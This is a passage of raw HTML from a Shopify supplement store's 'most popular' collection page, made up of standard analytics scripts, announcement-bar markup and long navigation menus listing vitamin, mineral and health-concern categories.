      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74535731498,"isMerchantRequest":null,"themeId":175804481834,"themeCityHash":"1821797877423120166","contentLanguage":"en","currency":"SGD","eventMetadataId":"b9cb7391-1d04-462d-870b-cd829ef18d33"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":476389245226,"requestId":"7605a8cb-48e4-405c-b98d-1b7feabefbd4-1769502727","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"SGD","category":"Collection: most-popular","collectionName":"most-popular","collectionId":476389245226,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vitadeals.sg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://vitadeals.sg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="74535731498"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="175804481834"
  data-theme-name="ecomplaybook"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vitadeals.sg/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24214775693610__announcement_bar_EfhBPn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24214775693610__announcement_bar_EfhBPn-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24214775693610__announcement_bar_EfhBPn-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24214775693610__announcement_bar_EfhBPn.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24214775693610__announcement_bar_EfhBPn section-sections--24214775693610__announcement_bar_EfhBPn-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>FREE SHIPPING ON ORDERS OVER $60</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24214775693610__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop For
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-for" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop For
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/amino-acids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amino Acids
                                  </a></li><li><a href="/collections/ashwagandha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ashwagandha
                                  </a></li><li><a href="/collections/children-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Children&#39;s Health
                                  </a></li><li><a href="/collections/digestion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Digestive Support
                                  </a></li><li><a href="/collections/mens-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Health
                                  </a></li><li><a href="/collections/milk-thistle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milk Thistle
                                  </a></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Minerals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-minerals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Minerals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/magnesium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Magnesium
                                              </a>
                                            </li><li>
                                              <a href="/collections/calcium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Calcium
                                              </a>
                                            </li><li>
                                              <a href="/collections/zinc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zinc
                                              </a>
                                            </li><li>
                                              <a href="/collections/iron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Iron
                                              </a>
                                            </li><li>
                                              <a href="/collections/selenium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Selenium
                                              </a>
                                            </li><li>
                                              <a href="/collections/potassium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Potassium
                                              </a>
                                            </li><li>
                                              <a href="/collections/other-minerals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Others
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/nmn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NMN
                                  </a></li><li><a href="/collections/omega-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Omega 3
                                  </a></li><li><a href="/collections/prebiotics-probiotics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pre &amp; Probiotics
                                  </a></li><li><a href="/collections/seniors-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senior&#39;s Health
                                  </a></li><li><a href="/collections/sleep" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sleep Support
                                  </a></li><li><details id="Details-menu-drawer-submenu-13">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vitamins
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vitamins" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vitamins
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/vitamin-a" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin A
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin B
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-c" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin C
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-d" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin D
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin E
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-k" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin K
                                              </a>
                                            </li><li>
                                              <a href="/collections/multivitamins-minerals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Multivitamins &amp; Minerals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/womens-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Health
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Help With
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-with" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Help With
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anti-inflammation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti-Inflammation
                                  </a></li><li><a href="/collections/blood-pressure-circulation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blood Pressure &amp; Circulation
                                  </a></li><li><a href="/collections/bones-joint-cartilage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bones, Joints &amp; Cartilage
                                  </a></li><li><a href="/collections/brain-cognitive-focus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Brain, Cognitive, Focus
                                  </a></li><li><a href="/collections/detox" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Detox
                                  </a></li><li><a href="/collections/ears" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ears
                                  </a></li><li><a href="/collections/emotional-health-stress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emotional &amp; Stress Support
                                  </a></li><li><a href="/collections/energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Energy
                                  </a></li><li><a href="/collections/eye-vision" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eye &amp; Vision
                                  </a></li><li><a href="/collections/hair-skin-nails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair, Skin, Nails
                                  </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Heart
                                  </a></li><li><a href="/collections/immune-support" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Immune Support / Boosting
                                  </a></li><li><a href="/collections/kidney" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kidney Support
                                  </a></li><li><a href="/collections/prostate-support" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prostate Support
                                  </a></li><li><a href="/collections/respiratory-breathing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Respiratory &amp; Breathing
                                  </a></li><li><a href="/collections/sexual-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sexual Health
                                  </a></li><li><a href="/collections/weight-loss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Weight Loss
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Brands
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Brands
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/swanson" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swanson
                                  </a></li><li><a href="/collections/piping-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Piping Rock
                                  </a></li><li><a href="/collections/21st-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    21st Century
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/vitaposts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VitaPosts
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-for"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop For</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-for-amino-acids"
                                  href="/collections/amino-acids"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Amino Acids
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-ashwagandha"
                                  href="/collections/ashwagandha"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ashwagandha
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-childrens-health"
                                  href="/collections/children-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Children&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-digestive-support"
                                  href="/collections/digestion"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Digestive Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-mens-health"
                                  href="/collections/mens-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-milk-thistle"
                                  href="/collections/milk-thistle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Milk Thistle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-minerals"
                                  href="/collections/minerals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Minerals
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-magnesium"
                                          href="/collections/magnesium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Magnesium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-calcium"
                                          href="/collections/calcium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Calcium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-zinc"
                                          href="/collections/zinc"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zinc
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-iron"
                                          href="/collections/iron"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Iron
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-selenium"
                                          href="/collections/selenium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Selenium
                                        </a>
                                      </li><li>
                                        <a
